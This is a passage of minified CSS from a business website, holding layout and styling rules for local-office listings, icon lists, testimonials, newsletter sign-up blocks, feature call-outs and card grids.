.colOfficeBox .inner .office .rightSide .headline{font-size:22px;margin-bottom:15px}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas>strong{margin-bottom:10px;display:block}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreasCities,body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreaPreview{overflow:hidden;transition:max-height .3s}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreasCities .cols,body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreaPreview .cols{display:flex;flex-wrap:wrap}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreasCities .cols ul,body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreaPreview .cols ul{margin-bottom:30px;padding-left:1.25rem}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreasCities .cols ul li,body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreaPreview .cols ul li{padding-right:15px;line-height:1.2em;margin-bottom:.7em}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreasCities .cols-3 ul,body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreaPreview .cols-3 ul{flex:0 0 33.33%;width:33.33%}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreasCities .cols-2,body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreaPreview .cols-2{display:none}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreasCities .cols-2 ul,body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreaPreview .cols-2 ul{flex:0 0 50%;width:50%}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreasToggle{margin:0 auto 20px auto;width:100%;font-weight:700;display:none}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreasToggle .toggleText{color:#00833f;text-align:center;width:100%;display:block;cursor:pointer}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreasToggle .toggleText:hover{color:#c53f14}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreasCities{max-height:none}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreaPreview{max-height:0px}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas.hasPreview .serviceAreasToggle{display:block}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas.preview .serviceAreaPreview{max-height:none}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas.preview .serviceAreasCities{max-height:0px}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .actions .btn{min-width:0;width:fit-content;padding:10px 15px;margin-bottom:15px}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .actions .btn:first-child{margin-right:25px}body.localOffice section.localOffice h1{margin-bottom:30px}body.localOffice section.localOffice h2{font-size:28px;margin-bottom:18px}body.localOffice main>.pageContent>section.blockList>.umb-block-list{margin-top:0}body.localOffice .formWithBackgroundCTABE>.container{max-width:none}@media(min-width: 991px)and (max-width: 1400px){body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .office{display:block}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .office .leftSide{margin-left:auto;margin-right:auto}}@media(min-width: 991px)and (max-width: 1534px){body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .actions .btn{width:100%}}@media(max-width: 1399px){body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .cols.cols-3{display:none}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .cols.cols-2{display:flex}}@media(max-width: 1199.98px){body.localOffice section.localOffice .topStickyBar .inner .headline{font-size:16px}body.localOffice section.localOffice .topStickyBar .inner .actions a.btn{font-size:14px;margin:0 10px}}@media(max-width: 991.98px){body.localOffice section.localOffice{margin-top:15px;margin-bottom:75px}body.localOffice section.localOffice .topStickyBar .inner{display:block;flex-wrap:wrap}body.localOffice section.localOffice .topStickyBar .inner .headline{font-size:14px;margin-bottom:5px}body.localOffice section.localOffice .topStickyBar .inner .actions a.btn{font-size:14px;margin:0 10px;padding:7px 10px;min-width:260px;margin-bottom:5px;width:fit-content}body.localOffice section.localOffice .localOfficeRow .colOfficeBox{margin-top:30px}}@media(max-width: 767.98px){body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .office .leftSide{flex:0 0 100px;max-width:100px}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .office .leftSide img{height:100px;width:100px}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .actions .btn{width:100%}body.localOffice section.localOffice h1{font-size:26px}}@media(max-width: 575.98px){body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .office{display:block}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .office .leftSide{margin-left:auto;margin-right:auto}}@media(max-width: 600px){body.localOffice section.localOffice .topStickyBar .inner .actions a.btn{width:100%;margin-left:0;margin-right:0}}@media(max-width: 372px){body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .cols.cols-2 ul{flex:0 0 100%;width:100%}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .cols.cols-2 ul:first-child{margin-bottom:0}}
.iconsListCTABE{margin-bottom:100px;position:relative;border-top:8px solid #00833f;border-bottom:8px solid #00833f;padding-top:62px;padding-bottom:90px}.iconsListCTABE .bg{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.03;pointer-events:none}.iconsListCTABE .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.iconsListCTABE>.container{position:relative;z-index:1}.iconsListCTABE>.container>.headline{color:#00833f;font-size:36px;line-height:1.4em;font-weight:800;text-align:center;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";margin-bottom:75px}.iconsListCTABE>.container>.headline.has-description{margin-bottom:25px}.iconsListCTABE>.container>.description{text-align:center;margin-bottom:75px}.iconsListCTABE .iconsRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}.iconsListCTABE .iconsRow .iconCTA{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);display:flex;margin-bottom:80px}@media(min-width: 992px){.iconsListCTABE .iconsRow .iconCTA{flex:0 0 auto;width:50%}}.iconsListCTABE .iconsRow .iconCTA .colIcon{margin-right:44px}.iconsListCTABE .iconsRow .iconCTA .iconLink{display:block;position:relative;text-decoration:none;width:125px;text-align:center}.iconsListCTABE .iconsRow .iconCTA .iconLink .icon{position:relative;z-index:1;transition:opacity .3s}.iconsListCTABE .iconsRow .iconCTA .iconLink .icon svg{max-width:100%;transition:all .3s;height:144px}.iconsListCTABE .iconsRow .iconCTA .iconLink .icon svg path,.iconsListCTABE .iconsRow .iconCTA .iconLink .icon svg rect,.iconsListCTABE .iconsRow .iconCTA .iconLink .icon svg polygon,.iconsListCTABE .iconsRow .iconCTA .iconLink .icon svg circle{fill:#00833f;transition:all .3s}.iconsListCTABE .iconsRow .iconCTA h3{font-size:18px;line-height:1.5em}.iconsListCTABE .iconsRow .iconCTA .headline{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";text-transform:uppercase;color:#000;text-decoration:none;font-size:18px;font-weight:700;transition:color .3s}.iconsListCTABE .iconsRow .iconCTA .toggleText{display:none}.iconsListCTABE .iconsRow .iconCTA .text{line-height:1.9em}.iconsListCTABE .iconsRow .iconCTA .text p:last-child{margin-bottom:0}.iconsListCTABE .iconsRow .iconCTA a.linkText{display:inline-block;color:#c53f14;margin-top:5px}.iconsListCTABE .iconsRow .iconCTA.linkEnabled:hover .headline{color:#c53f14}.iconsListCTABE .iconsRow .iconCTA.linkEnabled:hover .iconLink .icon svg{transform:scale(1.2) translateX(0%) translateY(0%);-webkit-transition:transform .33s ease-in-out}.iconsListCTABE .iconsRow .iconCTA.linkEnabled:hover .iconLink .icon svg path,.iconsListCTABE .iconsRow .iconCTA.linkEnabled:hover .iconLink .icon svg rect,.iconsListCTABE .iconsRow .iconCTA.linkEnabled:hover .iconLink .icon svg polygon,.iconsListCTABE .iconsRow .iconCTA.linkEnabled:hover .iconLink .icon svg circle{fill:#c53f14}.iconsListCTABE.minimal-dark-gray{margin-bottom:15px;border-bottom:0}.iconsListCTABE.minimal-dark-gray .iconsRow{justify-content:center}.iconsListCTABE.minimal-dark-gray .iconsRow .iconCTA{display:block;text-align:center;flex:0 0 auto;width:275px}.iconsListCTABE.minimal-dark-gray .iconsRow .iconCTA .colIcon{margin:0;margin-bottom:15px;width:250px;padding-right:30px;padding-left:30px;display:flex;justify-content:center;margin-left:auto;margin-right:auto}.iconsListCTABE.minimal-dark-gray .iconsRow .iconCTA .iconLink .icon{position:relative;z-index:1;transition:opacity .3s}.iconsListCTABE.minimal-dark-gray .iconsRow .iconCTA .iconLink .icon svg{transition:all .3s}.iconsListCTABE.minimal-dark-gray .iconsRow .iconCTA .iconLink .icon svg path,.iconsListCTABE.minimal-dark-gray .iconsRow .iconCTA .iconLink .icon svg rect,.iconsListCTABE.minimal-dark-gray .iconsRow .iconCTA .iconLink .icon svg polygon,.iconsListCTABE.minimal-dark-gray .iconsRow .iconCTA .iconLink .icon svg circle{fill:#383f51;transition:all .3s}.iconsListCTABE.minimal-dark-gray .iconsRow .iconCTA.linkEnabled:hover .iconLink .icon svg path,.iconsListCTABE.minimal-dark-gray .iconsRow .iconCTA.linkEnabled:hover .iconLink .icon svg rect,.iconsListCTABE.minimal-dark-gray .iconsRow .iconCTA.linkEnabled:hover .iconLink .icon svg polygon,.iconsListCTABE.minimal-dark-gray .iconsRow .iconCTA.linkEnabled:hover .iconLink .icon svg circle{fill:#c53f14}.iconsListCTABE.no-borders{border-top:0;border-bottom:0;padding-top:75px}.iconsListCTABE.no-borders.no-image{padding-top:0}@media(max-width: 991.98px){.iconsListCTABE{margin-bottom:100px}.iconsListCTABE>.container>.headline{font-size:26px}.iconsListCTABE .iconsRow .iconCTA{margin-bottom:50px}.iconsListCTABE .iconsRow .iconCTA .colIcon{margin-right:20px}.iconsListCTABE .iconsRow .iconCTA .colIcon .iconLink{width:70px}.iconsListCTABE .iconsRow .iconCTA .colIcon .iconLink svg{height:70px}.iconsListCTABE.minimal-dark-gray .iconsRow .iconCTA{flex:0 0 50%;width:50%}.iconsListCTABE.minimal-dark-gray .iconsRow .iconCTA .colIcon{width:auto}}@media(max-width: 767.98px){.iconsListCTABE>.container>.headline{margin-bottom:45px}.iconsListCTABE .iconsRow .iconCTA{flex-direction:column}.iconsListCTABE .iconsRow .iconCTA .colIcon{margin-left:auto;margin-right:auto;margin-bottom:20px}.iconsListCTABE .iconsRow .iconCTA .colIcon .icon svg{max-width:110px;transition:all .3s;max-height:112px}.iconsListCTABE .iconsRow .iconCTA .colIcon .iconLink{width:110px}.iconsListCTABE .iconsRow .iconCTA.linkEnabled:hover .headline{color:#000}.iconsListCTABE .iconsRow .iconCTA.linkEnabled:hover .iconLink .icon svg{transform:none;-webkit-transition:none}.iconsListCTABE .iconsRow .iconCTA.linkEnabled:hover .iconLink .icon svg path,.iconsListCTABE .iconsRow .iconCTA.linkEnabled:hover .iconLink .icon svg rect,.iconsListCTABE .iconsRow .iconCTA.linkEnabled:hover .iconLink .icon svg polygon,.iconsListCTABE .iconsRow .iconCTA.linkEnabled:hover .iconLink .icon svg circle{fill:#00833f}.iconsListCTABE .iconsRow .iconCTA .colText .headline{text-align:center;width:100%;display:block;margin-bottom:20px}.iconsListCTABE .iconsRow .iconCTA .colText .headline:hover{color:#000}.iconsListCTABE .iconsRow .iconCTA .colText .toggleText{display:block;width:100%;text-align:center;font-weight:400;margin-bottom:20px;cursor:pointer}.iconsListCTABE .iconsRow .iconCTA .colText .toggleText .closed::after{font-family:"Font Awesome 6 Free";content:" "}.iconsListCTABE .iconsRow .iconCTA .colText .toggleText .open::after{font-family:"Font Awesome 6 Free";content:" "}.iconsListCTABE .iconsRow .iconCTA .colText p{display:none;margin-bottom:20px}.iconsListCTABE .iconsRow .iconCTA .colText .linkText{text-align:center;width:100%;margin-top:0}}.iconsListCTABE .iconsListCTABE+.iconsListCTABE{border-top:0;margin-top:-200px}
.delightedTestimonialsBE{margin-bottom:80px;position:relative;padding-top:0px;padding-bottom:0px}@media(min-width: 768px){.delightedTestimonialsBE{margin-bottom:100px}}.delightedTestimonialsBE>.container{position:relative;z-index:1}.delightedTestimonialsBE>.container>.headline{color:#00833f;font-size:36px;line-height:1.4em;font-weight:800;text-align:center;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";margin-bottom:30px}.delightedTestimonialsBE .headline{text-align:center}.delightedTestimonialsBE .cpEuPq~div[style*="display: flex;"]{display:none !important}
.multiNewsletterCTABE{margin-bottom:calc(200px - 1.5rem)}.multiNewsletterCTABE>.container{max-width:1430px}.multiNewsletterCTABE>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:30px}.multiNewsletterCTABE>.container>.description{text-align:center}.multiNewsletterCTABE .itemsRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));justify-content:center;margin-top:60px}.multiNewsletterCTABE .itemsRow .item{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);margin-bottom:1.5rem}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow .item{flex:0 0 auto;width:33.33333333%}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count1 .item{flex:0 0 auto;width:100%}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count2 .item{flex:0 0 auto;width:50%}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count3 .item{flex:0 0 auto;width:33.33333333%}}@media(min-width: 768px)and (max-width: 991.98px){.multiNewsletterCTABE .itemsRow.count4 .item{flex:0 0 auto;width:50%}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count4 .item{flex:0 0 auto;width:25%}.multiNewsletterCTABE .itemsRow.count4 .item:nth-child(4n) .inner::after{content:"";border-right:none}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count5 .item{flex:0 0 auto;width:33.33333333%}.multiNewsletterCTABE .itemsRow.count5 .item:nth-child(3n) .inner::after{content:"";border-right:none}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count6 .item{flex:0 0 auto;width:33.33333333%}.multiNewsletterCTABE .itemsRow.count6 .item:nth-child(3n) .inner::after{content:"";border-right:none}}@media(min-width: 768px)and (max-width: 991.98px){.multiNewsletterCTABE .itemsRow.count7 .item{flex:0 0 auto;width:50%}.multiNewsletterCTABE .itemsRow.count7 .item:nth-child(2n) .inner::after{content:"";border-right:none}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count7 .item{flex:0 0 auto;width:25%}.multiNewsletterCTABE .itemsRow.count7 .item:nth-child(4n) .inner::after{content:"";border-right:none}}@media(min-width: 768px)and (max-width: 991.98px){.multiNewsletterCTABE .itemsRow.count8 .item{flex:0 0 auto;width:50%}.multiNewsletterCTABE .itemsRow.count8 .item:nth-child(2n) .inner::after{content:"";border-right:none}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count8 .item{flex:0 0 auto;width:25%}.multiNewsletterCTABE .itemsRow.count8 .item:nth-child(4n) .inner::after{content:"";border-right:none}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count9 .item{flex:0 0 auto;width:33.33333333%}.multiNewsletterCTABE .itemsRow.count9 .item:nth-child(3n) .inner::after{content:"";border-right:none}}@media(min-width: 768px)and (max-width: 991.98px){.multiNewsletterCTABE .itemsRow.count10 .item{flex:0 0 auto;width:50%}.multiNewsletterCTABE .itemsRow.count10 .item:nth-child(2n) .inner::after{content:"";border-right:none}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count10 .item{flex:0 0 auto;width:25%}.multiNewsletterCTABE .itemsRow.count10 .item:nth-child(4n) .inner::after{content:"";border-right:none}}@media(min-width: 768px)and (max-width: 991.98px){.multiNewsletterCTABE .itemsRow.count11 .item{flex:0 0 auto;width:50%}.multiNewsletterCTABE .itemsRow.count11 .item:nth-child(2n) .inner::after{content:"";border-right:none}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count11 .item{flex:0 0 auto;width:25%}.multiNewsletterCTABE .itemsRow.count11 .item:nth-child(4n) .inner::after{content:"";border-right:none}}@media(min-width: 768px)and (max-width: 991.98px){.multiNewsletterCTABE .itemsRow.count12 .item{flex:0 0 auto;width:50%}.multiNewsletterCTABE .itemsRow.count12 .item:nth-child(2n) .inner::after{content:"";border-right:none}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count12 .item{flex:0 0 auto;width:25%}.multiNewsletterCTABE .itemsRow.count12 .item:nth-child(4n) .inner::after{content:"";border-right:none}}.multiNewsletterCTABE .itemsRow .item .inner{position:relative;text-align:center;padding:0 15px 20px 15px}.multiNewsletterCTABE .itemsRow .item .inner::after{content:" ";position:absolute;top:0;right:-0.75rem;height:100%;width:1px;border-right:1px solid #cacaca}.multiNewsletterCTABE .itemsRow .item .inner .icon{margin-bottom:30px}.multiNewsletterCTABE .itemsRow .item .inner .icon img{width:150px}.multiNewsletterCTABE .itemsRow .item .inner .innerContent{text-align:center}.multiNewsletterCTABE .itemsRow .item .inner .innerContent .textHolder{margin-bottom:25px}.multiNewsletterCTABE .itemsRow .item .inner .innerContent .headline{font-size:28px;margin-left:calc(var(--bs-gutter-x)*-0.5);margin-right:calc(var(--bs-gutter-x)*-0.5)}.multiNewsletterCTABE .itemsRow .item .inner .innerContent .text{line-height:1.9em}.multiNewsletterCTABE .itemsRow .item .inner .innerContent .btn{min-width:0;min-width:min-content;width:275px;max-width:100%}.multiNewsletterCTABE .itemsRow .item:last-child .inner::after{content:"";border-right:none}@media(max-width: 991.98px){.multiNewsletterCTABE{margin-bottom:calc(95px - 1.5rem)}.multiNewsletterCTABE .description{position:relative}.multiNewsletterCTABE .itemsRow .item .inner .innerContent .headline{font-size:22px}.multiNewsletterCTABE .itemsRow .item .inner::after{border-right:none}}@media(max-width: 767.98px){.multiNewsletterCTABE>.container>.headline{font-size:26px;font-weight:800;line-height:1.62em;margin-bottom:20px}.multiNewsletterCTABE>.container>.description{line-height:1.9em}.multiNewsletterCTABE .itemsRow .item{margin-bottom:0px}.multiNewsletterCTABE .itemsRow .item .inner .innerContent::after{content:" ";display:block;margin-left:auto;margin-right:auto;margin-bottom:2em;width:95%;height:1px;border-bottom:1px solid #cacaca;position:relative;top:2em}.multiNewsletterCTABE .itemsRow .item:last-child .inner .innerContent::after{display:none}.multiNewsletterCTABE .inner{padding:0px 0px 60px 0px}.multiNewsletterCTABE .inner .icon{margin-bottom:20px}.multiNewsletterCTABE .inner .icon img{width:100px;height:auto}.multiNewsletterCTABE .inner .text p br{display:none}.multiNewsletterCTABE .inner::after{border-right:none}.multiNewsletterCTABE:last-child .inner{padding-bottom:0}}
.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:41.66666667%;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:58.33333333%;width:59.85%}}.featureCTA1BE.noImage .container{max-width:1099px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage.noImgMWLarger .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage.noImgMWSmall .tsiRow{justify-content:center}.featureCTA1BE.noImage.noImgMWSmall .tsiRow .colText .text{max-width:736px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage .tsiRow .colText{padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5)}.featureCTA1BE.noImage .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder .btn:hover,.featureCTA1BE.noImage .btnHolder .btn:active{padding:10px 55px 10px 35px}.featureCTA1BE.videoLink .colImage .videoLink{position:relative;display:block;text-decoration:none;width:100%}.featureCTA1BE.videoLink .colImage .videoLink .icon{display:block;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:#202022;width:114px;height:77px;border:4px solid #fff;border-radius:15px;transition:background-color .3s}.featureCTA1BE.videoLink .colImage .videoLink .icon::after{content:" ";position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);width:0;height:0;border-style:solid;border-width:18px 0 18px 32px;border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #fff}.featureCTA1BE.videoLink .colImage .videoLink:hover .icon{background-color:#c53f14}.featureCTA1BE.contentCenter .colText{text-align:center}.featureCTA1BE .tsiRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline,.featureCTA1BE .tsiRow div.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0rem}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .text ul li::marker{color:#00833f}.featureCTA1BE .tsiRow .colText .text ul:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colText .btnHolder .btnDefault:hover,.featureCTA1BE .tsiRow .colText .btnHolder .btnDefault:active{padding:10px 15px 10px 15px}.featureCTA1BE .tsiRow .colText .btnHolder.alignLeft{text-align:left}.featureCTA1BE .tsiRow .colText .btnHolder.alignRight{text-align:right}.featureCTA1BE .tsiRow .colText .btnHolder.alignCenter{text-align:center}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}@media(min-width: 992px){.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}@media(min-width: 992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}}.featureCTA1BE.videoLink img[data-src^="https://img.youtube.com/"]{aspect-ratio:16/9}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}}.featureCTA1BE.layoutGreenBar .tsiRow .colText{position:relative}.featureCTA1BE.layoutGreenBar .tsiRow .colText .inner{background-color:#f1f2f3;margin:0;padding:45px 65px;box-shadow:5px 5px 20px rgba(0,0,0,.42)}@media(min-width: 992px){.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText{margin-left:0px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:0px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colImage{margin-left:calc(var(--bs-gutter-x)*-3)}}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText{width:63.4%;margin-left:calc(var(--bs-gutter-x)*-3);padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{margin-left:0;position:relative}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{content:" ";background-color:#81bd41;width:14px;height:80%;display:block;position:absolute;left:-14px;top:50%;transform:translateY(-50%)}.featureCTA1BE.layoutGreenBar.hasImage .imageAlignRight .colText .inner::before{right:-14px;left:revert}}@media(max-width: 991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow h3.headline{font-size:22px}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colImage{margin-bottom:-40px;padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText h2.headline,.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText div.headline{font-size:26px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{padding:30px 30px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{display:none}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder{text-align:left}}@media(max-width: 767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}
.cardsCTABlock{margin-bottom:100px;position:relative;border-top:8px solid #00833f;border-bottom:8px solid #00833f;background-color:#fff;padding-top:62px;padding-bottom:0px}.cardsCTABlock .bg{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.03;pointer-events:none;background-repeat:no-repeat;background-size:cover}.cardsCTABlock .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.cardsCTABlock>.container{max-width:1420px;margin-left:auto;margin-right:auto;position:relative;z-index:1}.cardsCTABlock>.container>.headline{color:#00833f;font-size:36px;line-height:1.4em;font-weight:800;text-align:center;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";margin-bottom:65px}.cardsCTABlock .headline{text-align:center}.cardsCTABlock .cardsRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));justify-content:center}.cardsCTABlock .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){.cardsCTABlock .cardsRow .cardItem{flex:0 0 auto;width:50%}}.cardsCTABlock.count-4 .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){.cardsCTABlock.count-4 .cardsRow .cardItem{flex:0 0 auto;width:25%}}.cardsCTABlock.count-3 .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){.cardsCTABlock.count-3 .cardsRow .cardItem{flex:0 0 auto;width:33.33333333%}}.cardsCTABlock.count-2 .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){.cardsCTABlock.count-2 .cardsRow .cardItem{flex:0 0 auto;width:50%}}.cardsCTABlock .cardItem{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.cardsCTABlock .cardItem .innerContent{margin-bottom:30px}.cardsCTABlock .cardItem .innerContent .image{text-align:center;height:auto;max-width:400px;display:block;margin:0 auto}.cardsCTABlock .cardItem .innerContent .image img{display:block;margin-left:auto;margin-right:auto}.cardsCTABlock .cardItem .innerContent .iconSVG{text-align:center;height:auto;max-width:144px;transition:transform .8s;overflow:hidden;display:block;margin:0 auto}.cardsCTABlock .cardItem .innerContent .iconSVG img{transition:transform .8s}.cardsCTABlock .cardItem .innerContent .text{padding-left:15px;padding-right:15px;padding-bottom:15px;padding-top:15px;text-align:center;line-height:1.9em}.cardsCTABlock .cardItem .innerContent .text p:last-child{margin-bottom:0}.cardsCTABlock .cardItem.linkEnabled{cursor:pointer}.cardsCTABlock .cardItem.linkEnabled .image{transition:transform .8s;overflow:hidden}.cardsCTABlock .cardItem.linkEnabled .image img{transition:transform .8s}.cardsCTABlock .cardItem.linkEnabled .links{margin-top:10px}.cardsCTABlock .cardItem.linkEnabled .links 